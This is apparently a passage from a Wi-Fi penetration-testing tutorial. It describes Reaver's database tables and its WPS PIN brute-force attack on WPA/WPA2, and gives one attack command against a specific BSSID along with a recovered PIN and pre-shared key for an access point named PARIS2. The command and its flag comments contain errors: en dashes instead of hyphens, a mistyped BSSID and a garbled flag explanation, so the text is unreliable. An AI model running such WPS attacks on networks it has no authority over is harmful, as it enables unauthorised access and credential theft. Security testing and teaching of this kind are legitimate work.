The reaver.db SQLite database contains three tables

  1. history This table lists attack history, including percent complete and recovered WPA keys
  2. survey This table is re-populated each time wash is run with detailed access point information
  3. status This table is used to indicate the overall status of wash/reaver

Using Reaver to Pin Attack the Access Point

Reaver is a WPA attack tool developed by Tactical Network Solutions that exploits a protocol design flaw in Wi-Fi Protected Setup (WPS). This vulnerability exposes a side-channel attack against Wi-Fi Protected Access (WPA) versions 1 and 2 allowing the extraction of the Pre-Shared Key (PSK) used to secure the network. With a well-chosen PSK, the WPA and WPA2 security protocols are assumed to be secure by a majority of the 802.11 security community.

Reaver is able to extract the WPA PSK from the access point within 4 – 10 hours and roughly 95% of modern consumer-grade access point’s ship with WPS enabled by default.

root@kali:~#reaver –I mon0 –b 20:E5:2A:15:BB:6A –l vv

# -I mon0 = interface to listen on
# -b 20:E5:2A15:BB:6A = bssid of access point
# -l = enable lock delay
# -vv = verbose login x2

Access Point Name: PARIS2
Access Point Mac Address: 20:E5:2A:15:BB:6A
Paris’s WPS PIN: 25453270
Paris’s PSK: MFC9840CDW

Sign In

Reset Your Password